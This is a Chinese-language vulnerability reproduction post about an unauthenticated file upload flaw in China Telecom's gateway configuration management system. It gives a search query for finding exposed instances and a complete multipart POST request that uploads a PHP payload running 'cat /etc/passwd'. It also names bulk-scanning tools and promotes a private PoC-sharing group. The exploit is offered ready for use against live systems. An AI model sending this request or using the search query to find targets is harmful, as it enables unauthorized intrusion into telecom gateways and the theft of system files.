0x01 产品简介

中国电信集团有限公司(英文名称"China Telecom”、简称“"中国电信”)成立于2000年9月,是中国特大型国有通信企业、上海世博会全球合作伙伴。电信网关配置管理系统是一个用于管理和配置电信网络中网关设备的软件系统。它可以帮助网络管理员实现对网关设备的远程监控、配置、升级和故障排除等功能,从而确保网络的正常运行和高效性能。

0x02 漏洞概述





电信网关配置管理系统/manager/teletext/material/rewrite.php接口存在文件上传漏洞,未经身份验证的远程攻击者可以利用文件上传漏洞获取系统权限。



0x03 搜索语法

body="img/login_bg3.png" && body="系统登录"

0x04 漏洞复现

POST /manager/teletext/material/rewrite.php HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOKldnDPT

Connection: close------WebKitFormBoundaryOKldnDPT

Content-Disposition: form-data; name="tmp_name"; filename="test.php"

Content-Type: image/png<?php system("cat /etc/passwd");unlink(__FILE__);?>

------WebKitFormBoundaryOKldnDPT

Content-Disposition: form-data; name="uploadtime"------WebKitFormBoundaryOKldnDPT--



0x05 工具批量



nuclei



afrog

xray

POC脚本获取

请使用VX扫一扫加入内部POC脚本分享圈子